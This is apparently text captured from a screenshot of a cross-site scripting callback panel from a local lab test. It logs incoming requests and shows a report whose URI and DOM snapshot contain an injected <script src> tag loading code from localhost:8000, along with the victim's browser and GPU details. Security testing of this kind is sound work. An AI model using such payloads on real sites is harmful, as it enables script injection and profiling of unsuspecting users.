 Total requests: 66
172.20.0.1:34104
HTTP/1.1
POST
Path:/
User Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36...
3/24/2025, 10:42:17 PM
Delete
Details
172.20.0.1:60560
HTTP/1.1
POST
Path:/
User Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36...
3/24/2025, 10:33:48 PM
Delete
Details
172.20.0.1:54426
HTTP/1.1
GET
Path:/favicon.ico
User Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36...
3/24/2025, 10:25:03 PM
Delete
Details
172.20.0.1:43770
HTTP/1.1
GET
Path:/favicon.ico
User Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36...
3/24/2025, 10:17:58 PM
Delete
Details
N
Pretty data
Raw data
Report
Security Report
3/24/2025
Page Information
URI: http://127.0.0.1:5000/?xss=%3Cscript%20src=%22http://loc...
Referrer: N/A
Origin: http://127.0.0.1:5000
Environment
Language: en-US
GPU: ANGLE (NVIDIA Corporation, NVIDIA GeForce GTX 1080/PCIe/SSE2, Open...
User Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like ...
Client Storage
DOM Snapshot
<html><head><script src="http://localhost:8000/_"></script></head><body></body></html>
86 chars